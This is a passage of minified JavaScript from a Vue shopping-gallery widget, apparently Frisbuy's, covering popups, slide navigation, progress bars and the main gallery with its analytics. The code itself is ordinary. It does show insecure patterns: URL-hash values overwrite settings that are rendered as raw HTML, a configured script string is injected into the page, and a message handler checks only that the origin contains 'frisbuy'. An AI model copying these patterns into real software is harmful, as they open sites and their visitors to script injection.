a=(0,u.A)(s,[["render",r],["__scopeId","data-v-88c0fd84"]]);var n=a},74188:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});var o=e(29726);function r(t,i,e,r,s,u){const a=(0,o.gN)("touch");return(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-popup-transition-wrapper",{"frisbuy-popup-transition-wrapper--open":e.isPopupOpen}])},[(0,o.bF)(o.eB,{name:"popup-slider"},{default:(0,o.k6)((()=>[(0,o.RG)(t.$slots,"default",{},void 0,!0)])),_:3})],2)),[[a,i=>t.$emit("swipe",i),"swipe",{self:!0}]])}var s={emits:["swipe"],props:{isPopupOpen:{type:Boolean,require:!0}},data(){return{}}},u=(e(52973),e(66262));const a=(0,u.A)(s,[["render",r],["__scopeId","data-v-675914f6"]]);var n=a},68353:function(t,i,e){"use strict";e.d(i,{A:function(){return M}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-2a1b9f90"),t=t(),(0,o.jt)(),t),s=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1))),u=[s],a=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1))),n=[a];function l(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(`frisbuy-slide-navigation--${e.navigationType}`)},[(0,o.Lk)("div",{class:"frisbuy-slide-navigation",style:(0,o.Tr)({"pointer-events":e.isDisablePointerEvents?"none":"all"}),onTouchstart:i[4]||(i[4]=(0,o.D$)((()=>a.touchHandler()),["prevent"])),onMousedown:i[5]||(i[5]=(0,o.D$)((()=>a.touchHandler()),["prevent"])),onTouchmove:i[6]||(i[6]=t=>a.preventClickOnSwipe(t))},[(0,o.Lk)("div",{class:"frisbuy-slide-navigation__button",onTouchend:i[0]||(i[0]=i=>a.touchendHandler((()=>t.$emit("clickPrev",i)))),onMouseup:i[1]||(i[1]=i=>a.touchendHandler((()=>t.$emit("clickPrev",i)))),style:(0,o.Tr)({visibility:e.isShowPrev?"visible":"hidden"})},u,36),(0,o.Lk)("div",{class:"frisbuy-slide-navigation__button",onTouchend:i[2]||(i[2]=i=>a.touchendHandler((()=>t.$emit("clickNext",i)))),onMouseup:i[3]||(i[3]=i=>a.touchendHandler((()=>t.$emit("clickNext",i)))),style:(0,o.Tr)({visibility:e.isShowNext?"visible":"hidden"})},n,36)],36)],2)}var d={emits:["clickPrev","clickNext","touchstart"],props:{isDisablePointerEvents:{type:Boolean,require:!1,default:!1},isShowPrev:{type:Boolean,require:!1,default:!0},isShowNext:{type:Boolean,require:!1,default:!0},navigationType:{type:String,require:!1,default:"default",validator:t=>["default","arrows"].includes(t)}},data(){return{touchTimeLength:0,minHoldTime:250,touchHoldInterval:null,isPreventClickonSwpe:!1,touchMoveStartCoordsSum:0}},methods:{preventClickOnSwipe(t){if(this.isPreventClickonSwpe)return;const i=t.touches[0].clientX+t.touches[0].clientY;0===this.touchMoveStartCoordsSum&&(this.touchMoveStartCoordsSum=i);const e=Math.abs(this.touchMoveStartCoordsSum-i);e>15&&(this.touchMoveStartCoordsSum=0,this.isPreventClickonSwpe=!0)},touchHandler(){const t=Date.now();this.touchTimeLength=Date.now()-t,this.touchHoldInterval=setInterval((()=>{this.touchTimeLength=Date.now()-t,this.touchTimeLength>this.minHoldTime&&(clearInterval(this.touchHoldInterval),this.$emit("touchstart"))}),50)},touchendHandler(t){if(clearInterval(this.touchHoldInterval),this.touchMoveStartCoordsSum=0,this.touchTimeLength>this.minHoldTime||this.isPreventClickonSwpe)return this.touchTimeLength=0,void(this.isPreventClickonSwpe=!1);t()}}},p=(e(85151),e(66262));const c=(0,p.A)(d,[["render",l],["__scopeId","data-v-2a1b9f90"]]);var M=c},59597:function(t,i,e){"use strict";e.d(i,{A:function(){return l}});var o=e(29726);const r=["onClick"];function s(t,i,e,s,u,a){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-story-progress-bar",{"frisbuy-story-progress-bar__hide_ig":t.isHideIg}]),onClick:i[0]||(i[0]=(0,o.D$)((()=>{}),["self","stop"]))},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.postCount,((i,e)=>((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-story-progress-bar__step",{"frisbuy-in-progress":e===t.currentPostIndex,"frisbuy-is-viewed":t.currentPostIndex>e}]),key:i+e,onClick:i=>t.$emit("selectStep",e)},[(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-step-progress",{"--transition":t.isInProgress}]),style:(0,o.Tr)(e==t.currentPostIndex&&{marginLeft:`-${100-t.currentSlideProgress}%`})},null,6)],10,r)))),128))],2)}var u=(0,o.pM)({emits:["selectStep"],props:{isHideIg:{type:Boolean,required:!1,default:!1},postCount:{type:Number,required:!0,validator:t=>t>0},currentPostIndex:{type:Number,required:!0,validator:t=>t>=0},percentOfProgress:{type:Number,required:!0,validator:t=>t>=0&&t<=100},albumId:{type:Number,require:!1}},data(){return{isInProgress:!1,currentSlideProgress:0}},methods:{resetProgressOfCurrentSlide(){this.isInProgress=!1,this.currentSlideProgress=0}},watch:{currentPostIndex(){this.resetProgressOfCurrentSlide()},albumId(t,i){t&&i&&t!==i&&this.resetProgressOfCurrentSlide()},percentOfProgress(t){this.isInProgress=0!==t,this.currentSlideProgress=this.percentOfProgress}}}),a=(e(76851),e(66262));const n=(0,a.A)(u,[["render",s],["__scopeId","data-v-27d30154"]]);var l=n},59949:function(t,i,e){"use strict";e.d(i,{A:function(){return U}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-585669a6"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-header"},u={key:0,class:"frisbuy-title"},a=["href"],n=["innerHTML"],l={key:0,class:"frisbuy-categories"},d=["href","onClick"],p={class:"frisbuy-gallery"},c={key:0,class:"frisbuy-divider"},M=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1))),f=[M],y=r((()=>(0,o.Lk)("span",null,null,-1))),g=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1))),b=[g],w=["href"],L=["src"],h={class:"frisbuy-footer"},A={key:0,class:"frisbuy-loadmore-loader"},m=["innerHTML"],C={key:2,class:"frisbuy-guideline"},j={class:"frisbuy-guideline-container"},v=["innerHTML"];function D(t,i,e,r,M,g){const D=(0,o.g2)("post-item"),x=(0,o.g2)("Popup"),k=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)(o.FK,null,[(0,o.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,o.C4)({"frisbuy-widget":!0,"frisbuy-class":!0,"frisbuy-vertical":g.isVerticalGallery,[`frisbuy-layout-${g.gallerySettings.layout}`]:g.gallerySettings.layout,[`frisbuy-${M.settings.customerCode}`]:!0}),style:(0,o.Tr)([g.galleryStyle])},[(0,o.Lk)("div",s,[g.headerSettings.title||g.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("div",u,[(0,o.eW)((0,o.v_)(g.headerSettings.title),1),g.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("a",{key:0,href:g.headerSettings.buttonLink},(0,o.v_)(g.headerSettings.buttonTitle),9,a)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),g.headerSettings.subTitle?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-subtitle",style:(0,o.Tr)([g.subTitleStyle])},(0,o.v_)(g.headerSettings.subTitle),5)):(0,o.Q3)("",!0),g.headerSettings.html?((0,o.uX)(),(0,o.CE)("div",{key:2,innerHTML:g.headerSettings.html},null,8,n)):(0,o.Q3)("",!0)]),g.gallerySettings.filters.params?((0,o.uX)(),(0,o.CE)("div",l,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(g.gallerySettings.filters.params,(t=>((0,o.uX)(),(0,o.CE)("a",{href:`#${g.gallerySettings.filters.field}=${t.value?t.name:"Все"}`,class:(0,o.C4)({"frisbuy-category":!0,"frisbuy-active":M.filterValue==t.value||null==M.filterValue&&!t.value}),onClick:i=>g.chosenFilter(t)},(0,o.v_)(t.name),11,d)))),256))])):(0,o.Q3)("",!0),(0,o.Lk)("div",p,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!g.isVerticalGallery&&M.scrollWidth<0}),style:(0,o.Tr)({height:g.isVerticalGallery&&g.gallerySettings.maxCols&&(M.containerItemHeight+g.containerItemMargin)*g.gallerySettings.maxCols+"px"}),ref:"postsScroll"},[(0,o.Lk)("div",{style:(0,o.Tr)({padding:g.isLineRowsMode&&M.scrollWidth<0&&`0 ${g.containerItemMargin/2}px`})},[(0,o.Lk)("ul",{class:(0,o.C4)({"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":g.isLineRowsMode,[`frisbuy-scheme-${g.gallerySettings.scheme}`]:"tile"==g.gallerySettings.layout&&g.gallerySettings.scheme}),style:(0,o.Tr)({margin:`-${g.containerItemMargin/2}px`,width:`calc(100% + ${g.containerItemMargin}px)`,maxHeight:!g.isVerticalGallery&&g.isLineRowsMode&&M.containerRowsHeight})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(M.postList,((t,i)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[!g.gallerySettings.scheme||g.isTablet||5!=i&&(i-5)%9?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("li",c)),"advertising"===t.frisbuyPost.type?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[],64)):((0,o.uX)(),(0,o.Wv)(D,{post:t,key:t.frisbuyPost.id,index:i,ref_for:!0,ref:"postImage",settings:M.settings,"mobile-settings":e.mobileSettings,style:(0,o.Tr)({width:g.getPostItemWidth(i),margin:g.containerItemMargin/2+"px"}),observer:M.imageObserver,onClick:e=>g.clickPostHandler(t,i)},null,8,["post","index","settings","mobile-settings","style","observer","onClick"]))],64)))),256))],6)],4)],6)),[[k,g.swipeHandler,"swipe"]]),"arrow"==g.gallerySettings.layout&&(g.isVerticalGallery&&M.scrollTop>0||M.scrollWidth>0)?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":g.isLineRowsMode})},[(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-navigation-button":!0,"frisbuy-navigation-button-disabled":!M.canPrevScroll}),onClick:i[0]||(i[0]=t=>g.slideHandler(-1))},f,2),y,(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-navigation-button":!0,"frisbuy-navigation-button-disabled":!M.canNextScroll}),onClick:i[1]||(i[1]=t=>g.slideHandler(1))},b,2)],2)):(0,o.Q3)("",!0)]),g.gallerySettings.branding?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)([{"frisbuy-branding":!0},g.gallerySettings.branding])},[(0,o.eW)(" Сделано на "),(0,o.Lk)("a",{href:M.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+M.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,L)],8,w)],2)):(0,o.Q3)("",!0),(0,o.Lk)("div",h,[g.isShowLoadmoreButton?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-loadmore-button",style:(0,o.Tr)({marginTop:g.gallerySettings.loadMore.marginTop+"px"}),onClick:i[2]||(i[2]=(...t)=>g.loadMoreHandler&&g.loadMoreHandler(...t))},[(0,o.eW)((0,o.v_)(g.gallerySettings.loadMore.text||"Ещё")+" ",1),M.inLoading?((0,o.uX)(),(0,o.CE)("span",A)):(0,o.Q3)("",!0)],4)):(0,o.Q3)("",!0),g.gallerySettings.footer.html?((0,o.uX)(),(0,o.CE)("div",{key:1,innerHTML:g.gallerySettings.footer.html},null,8,m)):(0,o.Q3)("",!0)]),g.gallerySettings.guideline.html&&M.isGuidlineOpen?((0,o.uX)(),(0,o.CE)("div",C,[(0,o.Lk)("div",j,[(0,o.Lk)("div",{innerHTML:g.gallerySettings.guideline.html},null,8,v)])])):(0,o.Q3)("",!0)],6),M.isShowPopup?((0,o.uX)(),(0,o.Wv)(x,{key:0,settings:M.settings,mobileSettings:e.mobileSettings,postList:M.postList,post:M.currentPost,postIndex:M.currentPostIndex,onChangePost:i[3]||(i[3]=t=>g.selectPost(M.postList[M.currentPostIndex+t],M.currentPostIndex+t)),onClose:i[4]||(i[4]=()=>g.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,o.Q3)("",!0)],64)}e(44114);var x=e(72505),k=e.n(x),S=e(99877),I=e(31196),N=e.n(I);const T=768,E=414,_=12;var z={components:{Popup:S.A},provide(){return{isMobile:(0,o.EW)((()=>this.isMobile)),isTablet:(0,o.EW)((()=>this.isTablet))}},data(){return{settings:this.propSettings||{},layoutCounter:0,imageObserver:null,pageNumber:1,inLoading:!1,hadSeen:!1,had5SecInView:!1,containerItemHeight:0,containerRowsHeight:0,scrollWidth:0,scrollTop:0,canPrevScroll:!1,canNextScroll:!1,popupInstance:null,containerWidthPx:0,hoverTimeout:null,inViewTimeout:null,scrollTimeout:null,isGuidlineOpen:!1,isShowPopup:!1,currentPost:void 0,currentPostIndex:void 0,postList:this.propPostList||[],filterValue:void 0}},props:["propSettings","mobileSettings","propPostList","extraData","lastPage","postCount"],computed:{isMobile:{cache:!1,get(){return this.containerWidthPx<571}},isTablet:{cache:!1,get(){return this.containerWidthPx<=768}},widgetRefElement(){return console.log(this.$refs["frisbuy-widget-gallery"]),this.$refs["frisbuy-widget-gallery"]},isShowLoadmoreButton(){return"tile"==this.gallerySettings.layout&&this.gallerySettings.loadMore.enable&&this.gallerySettings.loadMore.show&&!this.gallerySettings.loadMore.infinitePage&&this.postList.length<this.postCount},gallerySettings:{cache:!1,get(){return this.isMobile?this.merge(this.settings.gallery,this.mobileSettings.gallery):this.settings.gallery}},headerSettings:{cache:!1,get(){return this.gallerySettings.header}},subTitleStyle(){const{subTitleMarginTop:t,subTitleMarginBottom:i}=this.headerSettings;return{marginTop:"number"==typeof t&&`${t}px`,marginBottom:"number"==typeof i&&`${i}px`}},galleryStyle(){const{marginTop:t,marginRight:i,marginBottom:e,marginLeft:o}=this.gallerySettings;return{marginTop:"number"==typeof t&&`${t}px`,marginRight:"number"==typeof i&&`${i}px`,marginBottom:"number"==typeof e&&`${e}px`,marginLeft:"number"==typeof o&&`${o}px`}},isVerticalGallery(){return"vertical"===this.gallerySettings.direction&&"tile"!=this.gallerySettings.layout},containerItemWidth:{cache:!1,get(){const{containerWidthPx:t}=this,{minCols:i,maxCols:e,layout:o,multiline:r}=this.gallerySettings;let{maxWidth:s,minWidth:u,fixedWidth:a}=this.gallerySettings.postItem,n=i;if(a)return`${a}px`;if(this.isVerticalGallery)return 100/(r||1)+"%";if(s=s||T,u=u||E,t>s)n=e;else if(t>u){const o=(s-u)/(e-i),r=Math.floor((t-u)/o);n=parseInt(i)+(r>0?r:0)}return Math.floor(1e4/n)/100+"%"}},containerItemMargin:{cache:!1,get(){const{margin:t}=this.gallerySettings.postItem;return parseInt(t)}},isLineRowsMode:{cache:!1,get(){return"tile"!=this.gallerySettings.layout&&this.gallerySettings.multiline>1}}},methods:{getPostItemWidth(t){let i=this.containerItemWidth;return"tile"!=this.gallerySettings.layout||"1-4"!==this.gallerySettings.scheme||this.isMobile||this.isTablet||(i=t&&(t-11)%18&&t%18?"25%":"50%"),`calc(${i} - ${this.containerItemMargin}px)`},getFilterValue(t){const{filters:i}=this.gallerySettings,e=/tag=([^?&=]+)/.exec(decodeURIComponent(t))||/segment_code=([^?&=]+)/.exec(decodeURIComponent(t)),o=e&&(i&&i.params||[]).find((t=>t.name==e[1]));return o&&o.value||null},resizeHandler(){this.containerWidthPx=this.getOffset(this.widgetRefElement).width||Math.min(window.innerWidth,screen.width);const{isLineRowsMode:t,gallerySettings:i,postList:e,containerItemMargin:o}=this,r=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper");setTimeout((()=>{const s=this.widgetRefElement.querySelector(".frisbuy-gallery-post"),u=s&&s.getBoundingClientRect().width;s&&(this.containerItemHeight=Math.ceil(u),t&&e.length?(this.containerRowsHeight=`${this.containerItemHeight*i.multiline+o*i.multiline+_}px`,this.scrollWidth=u*Math.ceil(e.length/i.multiline)-r.clientWidth):(this.containerRowsHeight="auto",this.scrollWidth=r.scrollWidth-r.clientWidth-this.containerItemMargin),this.isVerticalGallery&&(this.scrollTop=r.scrollHeight-r.clientHeight-this.containerItemMargin))}),100)},slideHandler(t){const i=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper"),e=this.widgetRefElement.querySelector(".frisbuy-gallery-posts");i.scrollBy=i.scrollBy||((t,e)=>{i.scrollLeft=i.scrollLeft+t,i.scrollTop=i.scrollTop+e}),this.sendAnaliticEvent("Swipe",{swipeType:"arrow"});/^((?!chrome|android).)*safari/i.test(navigator.userAgent);this.isVerticalGallery?i.scrollBy({behavior:"smooth",left:0,top:e.clientHeight*t}):i.scrollBy({behavior:"smooth",left:e.clientWidth*t,top:0})},arrowScrollHandler(){const t=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper");setTimeout((()=>{this.isVerticalGallery?(this.canPrevScroll=t.scrollTop>0,this.canNextScroll=t.scrollTop+t.clientHeight+this.containerItemMargin<t.scrollHeight):(this.canPrevScroll=t.scrollLeft>0,this.canNextScroll=t.scrollLeft+t.offsetWidth+this.containerItemMargin<t.scrollWidth)}),50)},filterQuery(t){const{gallerySettings:i,filterValue:e}=this,{filters:o}=i;if(e&&o){const i=(o.params||[]).find((t=>t.value==e)),r=i.field||o.field;r&&(t+=`&${r}=${e}`)}return t+"&data=1"},scrollHandler(){const{layout:t}=this.gallerySettings,{infinitePage:i,enable:e}=this.gallerySettings.loadMore,o=this.widgetRefElement.querySelector(".frisbuy-gallery-post"),r=()=>{this.had5SecInView=!0,this.sendAnaliticEvent("Eyesight5Sec",window.location.href,!0,!0)};this.$nextTick((()=>{!this.had5SecInView&&this.isElementInView(this.widgetRefElement,!0)?(window.clearTimeout(this.inViewTimeout),this.inViewTimeout=setTimeout(r,5e3)):window.clearTimeout(this.inViewTimeout),!this.hadSeen&&this.isElementInView(o||this.widgetRefElement,!0)&&(this.hadSeen=!0,this.sendAnaliticEvent("Eyesight",window.location.href,!0,!0))}))},async loadMoreHandler(){const t=new Promise((t=>{const i=setInterval((()=>{this.inLoading||(clearInterval(i),t(!0))}),1e3)}));await t;const{settings:i,postList:e,filterQuery:o,loadMoreCallback:r,lastPage:s}=this,{sourceUrl:u}=i,{sendNextPageToClient:a}=i.analytics,{frisbuyId:n}=e[e.length-1].instagramPost,{forceLimit:l,elasticFilterApplied:d}=i.gallery;if(s)return;let p=u+"&last_post_id="+n;l&&(p=p.concat("&force_limit_count="+e.length)),d&&(p=p.concat("&ef_applied=1")),n&&(p=o(p),r&&(p=r(p)),this.getPosts(p,(()=>{this.sendAnaliticEvent("NextPage",++this.pageNumber,a)})))},getFilterPosts(t){this.filterValue=this.getFilterValue(window.location.hash);const{settings:i,getFilterValue:e,filterQuery:o,isTablet:r}=this;t&&e(t.newURL)==e(t.oldURL)||k().get(o(i.sourceUrl)).then((t=>{const{posts:i,lastPage:e}=t.data;this.postList=i,this[r?"mobileSettings":"settings"].gallery.loadMore.enable=!e,e||this.$nextTick(this.onScroll)})).catch((function(t){console.log(t)}))},parseHash(){const t=["prov_post_id","post_id"],i=window.location.hash.slice(1).split("&"),{settings:e,postList:o}=this,r=Object.keys(window.frisbuy).some((t=>{const i=window.frisbuy[t];return"object"==typeof i&&i.popup&&i.popup.post}));let s=!1;i.forEach((i=>{let[u,a]=i.split("=");!r&&i.match(/&?advertising=\w+/)&&setTimeout((()=>{const{advertising:t}=this.$refs,i=t.find((t=>t.$options.propsData.index===parseInt(a)));i.$data.showPopup=!0}),0);let n=/^fri_(.+)/.exec(u);if(n){n=n[1];try{a=JSON.parse(decodeURI(a))}catch(error){a=decodeURI(a)}if(t.includes(n)&&!r){if(s)return;s=!0;const t=o.find((t=>t.frisbuyPost.id==a||t.instagramPost?.frisbuyId==a||t.providerPost?.frisbuyId==a)),i=e.sourceUrl.replace(/last_post=\d*\&?/,"");t?this.showPost(t,o.indexOf(t)):k()({url:`${i}&${n}=${a}`}).then((({data:t})=>{this.showPost(t.posts[0])}))}else this.updateSettings(`settings.${n}`,a)}}))},showPost(t,i){const{settings:e,mobileSettings:o,postList:r}=this,{popup:{targetBlankLink:s},popupContainer:u}=e,{skipPopup:a}=this.gallerySettings;if(t)if(a&&1===t.media.reduce(((t,i)=>t+i.linkList.length),0)){const i=t.media.find((t=>t.linkList.length&&t.linkList[0])),e=i.linkList[0];this.sendAnaliticEvent("ClickLink",{provPostId:t.instagramPost?.frisbuyId??t.providerPost.frisbuyId,fbProduct:t.frisbuyPost.id,igCode:t.instagramPost.shortcode,link:e.link,linklabel:e.title,offer:e.sku.offerId}),s?window.open(e.link).focus():window.location.replace(e.link)}else this.selectPost(t,i)},selectPost(t,i){let e=t,o=i;if("advertising"===e?.frisbuyPost.type){const t=o-this.currentPostIndex;o=this.currentPostIndex+2*t,e=this.postList[o]||this.postList[0]}if(this.currentPost=e,this.currentPostIndex=o,this.isShowPopup=!0,e)o!==this.postList.length-1||this.loadMoreHandler();else{if(o>0){const t=this.postList[0];this.currentPost=t,this.currentPostIndex=0}else if(o<0){const t=this.postList.length-1,i=this.postList[t];this.currentPost=i,this.currentPostIndex=t}this.loadMoreHandler()}},closePopup(){this.currentPost=void 0,this.currentPostIndex=void 0,this.isShowPopup=!1},clickPostHandler(t,i){this.sendAnaliticEvent("ClickPic",{provPostId:t.instagramPost?.frisbuyId??t.providerPost.frisbuyId,fbProduct:t.frisbuyPost.id,igCode:t.instagramPost.shortcode}),this.showPost(t,i)},trackMainLinkClick(t){this.sendAnaliticEvent(`ClickMainLink${this.actionPrefix}`,t)},getPosts(t,i){const{postList:e,isTablet:o}=this;this.inLoading=!0,k().get(t).then((t=>{const{posts:r,lastPage:s}=t.data;r&&r.length&&(e.push(...r),i&&i(t.data),this.$nextTick((()=>{this.scrollHandler(),this.resizeHandler(),this.arrowScrollHandler()}))),this.inLoading=!1,this[o?"mobileSettings":"settings"].gallery.loadMore.enable=!s})).catch((t=>{console.log("LoadMore error",t),this.inLoading=!1}))},swipeHandler(t){const{slideHandler:i,isMobile:e,gallerySettings:o}=this},startCountHover(t){const{startCountHover:i,clearCountHover:e}=this;this.hoverTimeout=setTimeout((()=>{this.sendAnaliticEvent("Hover2Sec",window.location.href),this.widgetRefElement.removeEventListener("mouseenter",i),this.widgetRefElement.removeEventListener("mouseleave",e)}),2e3)},clearCountHover(t){window.frisbuy.popup&&window.frisbuy.popup.post||window.clearTimeout(this.hoverTimeout)},scrollPostsHandler(){window.clearTimeout(this.scrollTimeout),this.scrollTimeout=window.setTimeout((()=>{this.sendAnaliticEvent("Swipe",{swipeType:"line"})}),500)},chosenFilter(t){this.sendAnaliticEvent("ClickFilter",{filter:t.name||"Все"})},toggleGuideline(){this.isGuidlineOpen||this.sendAnaliticEvent("Open_guide",window.location.href),this.isGuidlineOpen=!this.isGuidlineOpen},updateSettings(t,i){const e=t.split("."),o=e.shift(),r=e[e.length-1];let s=e.reduce(((t,i)=>i===r?t:t&&t.hasOwnProperty(i)?t[i]:void 0),this[o]);if(!s)return console.error("Can't find source by path.");s[r]=i},postMessageHandler(t){const{data:i}=t;t.origin.includes("frisbuy")&&i&&i.hasOwnProperty("property")&&(this.$nextTick((()=>{this.updateSettings(i.property,i.value),this.resizeHandler()})),setTimeout((()=>{this.resizeHandler(),this.arrowScrollHandler()}),0))}},beforeMount(){const{script:t}=this.settings.common;if(t){const e=document.querySelector("head"),o=document.createElement("script");o.type="text/javascript";try{o.appendChild(document.createTextNode(t))}catch(i){o.text=t}e.insertBefore(o,e.firstChild)}this.imageObserver=new IntersectionObserver(((t,i)=>{const{infinitePage:e,enable:o}=this.gallerySettings.loadMore,{postImage:r}=this.$refs;t.forEach((t=>{if(!t.isIntersecting)return;const i=r.find((i=>i.$el===t.target));i.showImage(),i===r[r.length-1]&&e&&o&&this.loadMoreHandler()}))}))},mounted(){const{$el:t,resizeHandler:i,scrollHandler:e,arrowScrollHandler:o,settings:r,startCountHover:s,clearCountHover:u,postMessageHandler:a}=this,{postsScroll:n}=this.$refs,{infinitePage:l,enable:d}=this.gallerySettings.loadMore,{layout:p}=r.gallery,{embedId:c,widgetStart:M}=r,f=performance&&performance.getEntries()||null,y={},g=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper"),b=document.querySelector("meta[name=viewport]"),w=t=>{document.body.contains(this.widgetRefElement)||(this.$.appContext.app.unmount(),L.disconnect())},L=new MutationObserver(w);if(!b){const t=document.createElement("meta");t.name="viewport",t.content="width=device-width, height=device-height",document.querySelector("head").appendChild(t)}if(N().polyfill(),r.vorlon){const t=document.createElement("script");t.onload=function(){VORLON.Core.StartClientSide("https://vorlon.frisbuy.com/","default")},t.src="//vorlon.frisbuy.com/vorlon.max.autostartdisabled.js",document.body.appendChild(t)}f&&(M&&(y.domInject=(performance.now()-M).toFixed(2)),f.forEach((t=>{t.name.includes(c)?(y.queued=t.startTime.toFixed(2),y.load=t.duration.toFixed(2)):t.name.includes("www.frisbuy.ru")&&t.name.includes("compiled")&&(y.bundle=t.duration.toFixed(2))})),this.sendAnaliticEvent("TimeLoad",y,!1,!0)),this.sendAnaliticEvent("Load",window.location.href,!0,!0),r.gallery.elasticFilter&&this.sendAnaliticEvent("FilterElastic",window.location.href,!0,!0),L.observe(document.body,{childList:!0}),i(),window.addEventListener("resize",i),e(),window.addEventListener("scroll",e),n&&"line"==p&&n.addEventListener("scroll",this.scrollPostsHandler);const h=this;window.addEventListener("message",a),window.frisbuyGuideline={toggle(){h.toggleGuideline()}},o(),g.addEventListener("scroll",o),this.isTablet||(this.widgetRefElement.addEventListener("mouseenter",s),this.widgetRefElement.addEventListener("mouseleave",u))},created(){const{getFilterPosts:t,parseHash:i}=this,{buttonStyle:e,buttonStyleHover:o,script:r}=this.settings.common,{body:s}=(document.createElement("DIV"),document);i(),window.addEventListener("hashchange",i),this.filterValue=this.getFilterValue(window.location.hash),this.filterValue&&t(),window.addEventListener("hashchange",t),(e||o)&&document.head.insertAdjacentHTML("beforeend",`<style>\n        .frisbuy-widget .frisbuy-footer .frisbuy-loadmore-button {\n          ${e}\n        }\n        .frisbuy-widget .frisbuy-footer .frisbuy-loadmore-button:hover {\n          ${o}\n        }\n        div.frisbuy-popup .frisbuy-products-list a.frisbuy-product-item button {\n          ${e}\n        }\n        div.frisbuy-popup .frisbuy-products-list a.frisbuy-product-item button:hover {\n          ${o}\n        }\n      </style>`)},beforeUnmount(){const{resizeHandler:t,scrollHandler:i,popupInstance:e,postMessageHandler:o}=this;window.removeEventListener("resize",t),window.removeEventListener("scroll",i),window.removeEventListener("message",o),e&&e.$destroy()},watch:{canNextScroll(t){t||this.loadMoreHandler()}}},O=(e(27027),e(21358),e(19180),e(66262));const Y=(0,O.A)(z,[["render",D],["__scopeId","data-v-585669a6"]]);var U=Y},99877:function(t,i,e){"use strict";e.d(i,{A:function(){return qt}});var o=e(29726);const r={key:0,class:"frisbuy-popup-navigation"},s=(0,o.Lk)("svg",{viewBox:"0 0 24 43"},[(0,o.Lk)("path",{d:"M21,0.976190476 L0.923190379,20.5749808",id:"Line"}),(0,o.Lk)("path",{d:"M21,20.5 L0.923190379,40.0987903",id:"Line",transform:"translate(11.000000, 30.261905) scale(1, -1) translate(-11.000000, -30.261905) "})],-1),u=[s],a=(0,o.Lk)("svg",{viewBox:"0 0 24 43"},[(0,o.Lk)("path",{d:"M21,0.976190476 L0.923190379,20.5749808",id:"Line"}),(0,o.Lk)("path",{d:"M21,20.5 L0.923190379,40.0987903",id:"Line",transform:"translate(11.000000, 30.261905) scale(1, -1) translate(-11.000000, -30.261905) "})],-1),n=[a],l=(0,o.Lk)("svg",{viewBox:"0 0 26 26"},[(0,o.Lk)("path",{d:"M22.8863702,1.11362984 L0.52753736,23.4724626",id:"Line",transform:"translate(12.000000, 12.000000) scale(1, -1) translate(-12.000000, -12.000000) "}),(0,o.Lk)("path",{d:"M22.8863702,1.11362984 L0.52753736,23.4724626",id:"Line",transform:"translate(12.000000, 12.000000) scale(-1, -1) translate(-12.000000, -12.000000) "})],-1),d=[l],p={class:"frisbuy-popup-content"},c={class:"frisbuy-popup-media"},M=(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 